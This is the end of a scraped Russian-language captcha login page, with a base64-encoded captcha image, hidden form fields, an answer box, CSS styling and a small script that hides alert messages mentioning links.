eq2EluHc7CgI6/dBA4HJ71y9yyw2ssp6KhP5CtPxd8LvjD8O5dRk034u634l8ORwmS6t9Ug3SBAwxIcltgHGcHjPWuVl1ptR8OXF1aK0m+1k8tVUkk7TwMd80AWPAK+X4Rsc9Wh3fmc/[base64]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[base64]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">
                </div>
                <input type="hidden" name="ref" value="">
                <input type="hidden" name="userId" value="d5326a52-620f-4b4c-a9ea-9fb70d7e7fbd">
                <input type="hidden" name="fate" value="">
                <div class="input-group">
                    <input type="text" placeholder="**" class="login-input" name="answer" required="" autofocus="" style="text-transform:uppercase">
                    <span class="floating-label">Введите капчу</span>
                </div>
                
                <button class="button-submit" type="submit">Войти</button>
            </form>
        </div>
    </div>
</div>



<style>
    .container {
        max-width: 1220px;
        margin: 0 auto;
        width: 100%;
        padding: 0 10px;
    }

    .login-wrapper {
        height: 100vh;
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .login-container {
        background: #FFFFFF;
        box-shadow: 0 4px 20px rgb(0 0 0 / 12%);
        border-radius: 10px;
        padding: 14px 26px;
        max-width: 430px;
        width: 100%;
    }

    .captcha {
        background: #EDEDED;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #717171;
        margin-bottom: 16px;
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .captcha img {
        max-width: 100%;
        width: 100%;
        height: 100%;
        object-fit: contain;
        border-radius: 10px;
    }

    input::placeholder {
        color: #fff;
        opacity: 0;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input:not(:placeholder-shown) {
        padding: 22px 16px 6px;
    }

    .input-group {
        position: relative;
    }

    .login-input {
        border: 1px solid #EBEBEB;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #0F0F0F;
        padding: 0 16px;
        height: 58px;
        width: 100%;
        display: flex;
        box-sizing: border-box;
        margin-bottom: 16px;
    }

    .floating-label {
        position: absolute;
        pointer-events: none;
        left: 16px;
        top: 17px;
        transition: 0.2s ease all;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #B7B7B7;
    }

    input:focus {
        border: 1px solid #262626;
        padding-top: 22px;
    }

    input:not(:placeholder-shown) ~ .floating-label,
    input:focus ~ .floating-label {
        top: 5px;
        bottom: 10px;
        left: 16px;
        opacity: 1;
        font-size: 14px;
    }

    .button-submit {
        background: #0E0E0E;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        text-align: center;
        color: #FFFFFF;
        padding: 17px 0;
        border: none;
        width: 100%;
        cursor: pointer;
        transition: 0.3s all;
    }
</style>

<script>(function(){function rm(){document.querySelectorAll('.alert-message').forEach(function(n){try{if(/ссылк/i.test((n.textContent||''))){n.remove();}}catch(e){}});}rm();new MutationObserver(function(){rm();}).observe(document.documentElement,{childList:true,subtree:true});})();</script></body></html>